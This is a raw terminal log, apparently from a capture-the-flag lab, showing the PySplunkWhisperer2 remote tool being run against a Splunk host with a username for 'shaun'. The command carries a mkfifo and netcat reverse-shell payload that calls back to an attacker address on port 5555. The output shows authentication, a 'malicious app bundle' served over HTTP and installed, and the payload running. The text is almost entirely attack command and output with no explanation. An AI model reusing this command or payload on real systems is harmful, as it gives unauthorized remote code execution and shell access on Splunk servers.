 $ python PySplunkWhisperer2_remote.py --lhost 10.10.14.8 --host 10.10.10.209 --u
sername shaun --password --payload '/bin/bash -c "rm /tmp/luci11;mkfif
o /tmp/luci11;cat /tmp/luci11|/bin/sh -i 2>&1|nc 10.10.14.8 5555 >/tmp/luci11"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
From cffi callback <function _verify_callback at 0x106b97050>:
Traceback (most recent call last):
  File "/usr/local/lib/python2.7/site-packages/OpenSSL/SSL.py", line 309, in wra
pper
    _lib.X509_up_ref(x509)
AttributeError: 'module' object has no attribute 'X509_up_ref'
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /var/folders/6z/p6q8lpl16pl0t06bl4_gcrfh000
0gp/T/tmpaPjeWI.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.8:8181/
10.10.10.209 - - [30/Oct/2020 14:19:40] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup